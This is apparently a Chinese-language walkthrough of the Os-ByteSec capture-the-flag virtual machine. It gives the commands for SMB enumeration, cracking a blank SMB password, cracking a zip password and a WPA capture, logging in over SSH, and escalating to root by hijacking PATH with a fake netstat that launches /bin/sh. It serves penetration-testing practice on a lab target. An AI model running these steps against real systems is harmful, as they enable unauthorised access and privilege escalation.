Os-ByteSec

Os-ByteSec



一、主机发现和端口扫描

-

主机发现,靶机地址192.168.80.144

-



端口扫描,开放了80、139、445、2525端口

二、信息收集

-

访问80端口

-



路径扫描

dirsearch -u "http://192.168.80.144/" -e *

-

访问扫描出来的路径,没有发现有价值的信息

http://192.168.80.144/css/ http://192.168.80.144/gallery/ http://192.168.80.144/html/ http://192.168.80.144/img/ http://192.168.80.144/index.html http://192.168.80.144/js/ http://192.168.80.144/news/ -



在网站下边发现了一个提示,是不是暗示着对SMB进行渗透

三、SMB渗透

-

SMB是一个网络协议名,它能被用于Web连接和客户端与服务器之间的信息沟通,它允许应用程序和终端用户从远端的文件服务器访问文件资源

-



查询靶机中的用户信息

enum4linux -U 192.168.80.144 enum4linux是用于枚举windows和Linux系统上的SMB服务的工具。可以轻松的从与SMB服务有关的目标中快速提取信息

-



爆破用户smb密码,密码为空

acccheck -t 192.168.80.144 -u smb -v

-



枚举靶机的共享资源

smbmap -u 'smb' -p '' -H 192.168.80.144

-



查看靶机的共享目录

smbclient -L 192.168.80.144 -U smb

-





通过SMB登录靶机

smbclient //192.168.80.144/print$ -U smb

-

发现里面的文件全是0字节,但是发现了一个.目录,是不是指定smb用户的家目录呢,试一下

smbclient //192.168.80.144/smb -U smb

-

发现两个文件,其中main文件只有一个hello

-



将另一个文件下载下来

四、密码破解

-



尝试解压safe.zip,发现需要密码,爆破密码





fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u safe.zip 或者 zip2john safe.zip > pass john pass 密码hacker1

-



解压得到两个文件,secret.jpg和user.cap,图片没啥利用价值,使用wireshark打开user.cap文件进行分析,是个无线数据包,wifi名为blackjax,使用aircrack-ng破解user.cap文件,得到密码为snowflake

aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap

五、权限提升

-





使用刚才得到的用户名密码登录ssh,得到第一个flag

blackjax:snowflake ssh blackjax@192.168.80.144 -p 2525

-



该用户不能执行sudo

-



查看系统中带SUID的程序

find / -user root -perm -4000 -print 2>/dev/null

-



其中netscan比较可疑,执行该命令

-



下载并分析该文件,发现它调用了

execve函数执行了netstat -antp命令scp -P 2525 blackjax@192.168.80.144:/usr/bin/netscan /tmp strace -f /tmp/netscan

-

通过劫持环境变量来让netscan在执行时执行其他命令

# tmp有写权限 echo "/bin/sh" > /tmp/netstat chmod 777 /tmp/netstat export PATH=/tmp:$PATH netscan -

提权成功